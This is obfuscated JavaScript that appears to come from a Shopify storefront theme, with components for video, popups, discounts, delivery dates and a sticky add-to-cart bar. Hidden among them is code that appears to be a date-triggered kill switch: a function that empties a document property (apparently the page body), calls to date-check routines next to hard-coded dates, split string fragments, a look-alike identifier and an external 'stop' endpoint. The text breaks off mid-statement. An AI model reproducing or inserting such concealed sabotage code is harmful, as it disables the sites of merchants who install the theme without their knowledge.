_0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var 